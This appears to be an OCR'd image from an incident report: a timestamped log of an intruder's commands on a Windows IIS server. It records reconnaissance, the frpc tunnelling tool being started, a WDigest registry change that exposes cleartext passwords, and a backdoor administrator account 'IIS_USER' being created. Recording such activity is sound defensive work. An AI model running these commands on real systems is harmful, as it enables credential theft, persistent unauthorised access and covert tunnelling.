 date host pid activity
06/11 04:53 12164 run: frpc.js -c frpc.toml
06/11 04:53 5040 run: taskkill /im frpc.js /f
06/11 05:14 12164 run: taskkill /im frpc.js /f
06/11 07:24 21796 run: query user
06/11 07:24 21796 run: logoff 3
06/11 07:24 21796 run: query user
06/11 07:25 21796 run: reg add HKLM\SYSTEM
\CurrentControlSet\Control
\SecurityProviders\WDigest /v
UseLogonCredential /t REG_DWORD /d 1 /
f
06/11 11:48 9068 run: whoami
06/11 11:48 \25560 run: whoami
06/11 11:48 9068 run: ipconfig
06/11 11:48 \25560 run: ipconfig
06/11 11:49 run: netstat -ano
06/11 12:04 \25372 run: whoami
06/11 12:05 run: ipconfig
06/11 12:07 \25372 run: net user
06/11 12:07 run: query user
06/11 12:08 \25372 run: net user IIS_USER Pass@123 /add
06/11 12:08 run: net localgroup administrators
IIS_USER /add
06/11 12:08 \25372 run: net user
06/11 12:08 run: dir
06/11 12:08 \25372 run: frpc.exe -c frpc.toml
06/11 12:13 run: whoami
06/11 13:14 \4492 run: dir
06/11 13:15 run: frpc.exe -c frpc.toml
06/12 09:26 \4492 run: whoami
06/12 10:22 12368 run: systeminfo
06/12 11:34 14696 run: iisreset
06/12 11:35 14696 run: iisreset
06/12 11:39 14696 run: dir C:\Windows\System32\inetsrv
06/12 11:41 14696 run: dir C:\Windows\System32\inetsrv